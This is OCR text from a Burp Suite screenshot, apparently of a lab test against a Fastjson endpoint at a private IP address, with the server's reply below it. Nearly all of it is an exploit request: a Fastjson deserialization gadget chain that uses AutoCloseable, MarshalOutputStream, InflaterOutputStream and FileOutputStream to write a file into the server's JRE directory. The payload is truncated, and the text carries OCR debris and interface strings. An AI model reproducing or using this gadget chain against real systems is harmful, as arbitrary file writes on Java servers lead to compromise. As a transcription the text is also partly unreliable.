 1 × 2 × 3 × ...
Send 取消 < ▼ > ▼ 目标
请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.238.168:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 13161
11
12 {
"x":{
"@type":"java.lang.AutoCloseable",
"@type":"sun.rmi.server.MarshalOutputStream",
"out":{
"@type":"java.util.zip.InflaterOutputStream",
"out":{
"@type":"java.io.FileOutputStream",
"file":"/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.282.b08-1.el7_9.x86_64/jre/
"append":false
},
"infl":{
"input":
Search... 没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 07 May 2021 05:06:43 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"data":"Hello null, Your age is null",
"success":200
}
XINYU2428
完成